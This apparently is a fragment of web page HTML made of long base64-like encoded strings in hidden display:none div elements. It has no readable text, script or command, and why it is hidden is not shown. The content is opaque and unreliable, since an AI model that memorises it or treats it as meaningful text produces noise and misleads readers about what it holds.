cEiT1ytT63ibN9aRNDqzFDNoubvry78Yeg8eGudeYDhNvYiJdu960jNs9jWtSOfBvJWTVe+TqavVt5fKeC21nXR47zWsAjrY8kHTx+3YfqmMf9eKvGe31zw7f/NoR3QNPs+J2mWdpebWIJBGdmry13e7dPZt1nIP/AlXWvqT7G6TOZtKNur+3Xw4ubGtD7zFdxZLEGfQZexRsVlPtfq4wjU6NDPgwWZCeUEQhbgVve9MPRUCv7o6kzpq+/Qmln9AvoKZBqMS46aeNdhMNm3nQv2leX5oA6aKdgAe12Kf5Wmcsl/CqO3n1b4iefzj1zC</div><div id="unynpi4" style="display:none">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</div><div id="unynpi5" style="display:none">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</div><div id="unynpi6" style="display:none">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[base64]/qgkxiN+7qg8FmKYr5NNUixd67qIt94E/D6jknJqeXrp1CIM/8dZ0u2b4G4bN5lX7Wr2kjSsO+ttQTOJOJSNxz2LuD3c8VlEv69g1bUte/jox2XcvgAYEC8OeKkdMN4FvD1wlPTvuDvqwOXcvgAYEC8OfzrcN57BPmxwF+dq+XprBnZbahdJQ7uO/v3MYY3SbXpnBiS5bavsRvNboBPNQ74O+L3IJE3XbX4jhqdnOP0ihjIcNwKZ0e+cqezCpE3XbX4jhqd+6qg4k2KbKUcZU+2Jcj3IJE3XbX4jhqd+6q87QnDJrRlNQ74O+L3IJE3XbX4kl7UrarjrgzZI7dNc0e0fu+kddM1Q8Gwy0Dcoeux91+fIOscZg73O6G2bdR7U/Kx2lLIuaTprU1o56peJhz2KOKaQpHVyrWI3FXLvuThrA7PcPkGckC9f/74ZNhhQ5/4jhqd+6qg4k2KbKULfFjmEeL3IJE3XbX4khXZsvy+yE2KcKpPNQ74J6a+dpF0EfSr3QefvePsp0DCMfkHNxDSO+L3IJE3XbX4jgbOq+vu4g7GMfkcKAy0eqCybJMpLt2ZgwiI7bavsR3LPrRlNQ74O+L3IJE3Xamr3lvT++nsox7ZbagHdF2wOfzlM9dzT/HqyArb47zl8V6cY79aIEq8fvPnN4InTqbhywvY7r+4oQzLNb9bIx69L/rkY4IgH6DozA+PurvmoVyfbKUcZU+2Jcj3IJE3XbX4jgaSv+P2/GeKcKpPNQ74O/6zacc3Hvm53UmA+ezprgiHMekbfEG2aODpCpE3XbX4jhqd+6q8o03CIu8JKAywb7anc4s4UvS03lLc7bKupQjYOOULcQC7dK/[base64]/CywVPT5qjyrRjENKhRKV65b6r3ZIw1MKfpjguIrb7h8E2YcLpPJQ7pNvD3MvkiHKf4nBqN+7qg80CYfbgZOBr6NPz</div><div id="unynpi7" style="display:none">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</div><div id="unynpi8" style="display:none">6qg/kLOOfxRHw74O+L3IJE3QfGx2Bret+vzsVCIM+sdcQzmEeL3IJE3XbX4jhqBv+P24g7GMfkcKAy7erCzLdh0Evv6kAbOre2gtATPJ8gAbRP6K+LnIIMjXafsjBrbsubs/0/EP+QKNw6rb7C4a9QqX/at3EjYtf7DrQHFIqhPZlqqdKmyLcZ+GeGwkxiP+arzth/FO+9CeUe2fqG2cIw1D/qtwF6f+/n0sALBNacDfEC9ca2+bow1D/qtwF6f5bbwoxnCcO5SN2PpI+zkNpEhU6Ps7wOd4qqw4lyKYapaOxjsO/T5NoU1UqvkwlPTvqr481CIYbhNNVfpJuDlIpFvT6j6nwif+/Oy/0+bYqhAKxL3aLSwPo04GfyukDCd+6qg4k2KcKpPKUbrJYy4IMVyEfC1y07Poravql6UWqpPNQ74O+L3IJErDauWwU7VsuTn4g7LPOYcNUa3dqf5IOV/GLW6x1TcqfOgsBjEI6oJYEK0YuK4Ztd7FPu9jlXTuO+gtgXPcOsddkaxbaf3acI3GO2s3Fver+/k7FGFILRlNQ74O+L3IJErUvGx2AS3+6qg4k2KcKpTcUeuO6G7YcJkQLe7z0jZ+bSK4k2KcKpPNQ74O/6zacc3Hvm53UmA+enhsAmHOekAewzmJ7GhZ5FhFPCv7FXF5qiw4l2KYr5PJxr6O6S+bN0qX/u3wF+f+/n0sALBNbdNdluqaae5dPJ4EfqqjBrOr/jvqQiHJ+MLYUblOfD1IMJjD/qzyxfRsuTloQzabagdelu2f+D3c8VlEv69g1bUte/qrQTEbagdelu2f+DpPMF4Eey0x1TY+/rvqwPeI7dNJx34L+LlM5EmTbXpmRqM66iv/FHaP+YWeUe2fuKnb9h5CebljAud6bqg802bZKpYNR/sOe3pPMF2Cf34ygeflrmu91yKaetWNRf4K+LnIIA3TKH2lg+Q6KSz9CGYY6peJWPpO/PjbIU5S6H4mhSO7cu54lSKYKpfNR74KfL5NIg3TKD6gQSB9Pn2pVOWf+4GYxDSO+L3IJE3XbX4jgbV6LTSpwvYNfkHcEr4frSycsg3Sa2wkhXV6LSK4k2KcKpPNQ74O/6nPvA3G+e93VKduf/prgmKOflPZVu6d6ukaNRzXfCuy0jE+/73rU3OMfMcOQ6rdOKub8Q3HPmvz0PO++bhrAmKP+RPYUa9O662dNRkCbWuy0jUvePlpk3cNfgcfEG2Nf74cI8dXbX4jhqd+6q87QnDJrRlNQ74O+L3PJ5zFOPmpBqd+6q87R7PM/4GekDmEeL3IJErDvC72lPStarjrgzZI7dNZku7b6u4bpMpd7X4jhqd+7bo8E3JPOscZhP6aKe0dNh4E7isx07Rvqi+kQjJJfgKNUq9d6uhZcNuXeWx3l/RsuTl/kLCYrRlNQ74O+L3PNV+C7W7wlvOqLeitgTHNeYGe0v6Jcj3IJE3XbX4jgbZsvygoQHLI/lSN1qxdqe7ad9yUPysy1ef5YCg4k2KcKpPNQ74J6rjPuNyDfqrx07SqfOgoQHF